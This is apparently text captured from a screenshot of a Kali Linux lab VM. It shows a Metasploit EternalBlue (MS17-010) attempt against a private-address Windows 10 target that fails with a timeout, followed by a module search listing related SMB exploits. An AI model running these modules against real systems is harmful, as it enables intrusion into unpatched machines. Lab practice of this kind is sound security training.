 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:22
1/1 Tilix: nnkaliuser@Kali-NN: ~
2: nnkaliuser@Kali-NN: ~
[*] 10.0.2.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.15:445 - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10586 x64 (64-bit)
[*] 10.0.2.15:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.15:445 - The target is vulnerable.
[*] 10.0.2.15:445 - shellcode size: 1520
[*] 10.0.2.15:445 - numGroomConn: 12
[*] 10.0.2.15:445 - Target OS: Windows 10 Pro 10586
[*] 10.0.2.15:445 - CommunicationError encountered. Have you set SMBUser/SMBPass?
[-] 10.0.2.15:445 - Exploit failed with the following error: Read timeout expired when reading from the Socket (timeout=30)
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > search ms17
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Co
rruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion
SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882
5 auxiliary/admin/mssql/mssql_escalate_execute_as normal No Microsoft SQL Server Escalate EXECUTE AS
6 auxiliary/admin/mssql/mssql_escalate_execute_as_sqli normal No Microsoft SQL Server SQLi Escalate Execute AS
7 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) >
NIELSEN
Right Ctrl
Type here to search
11:22 PM
12/14/2022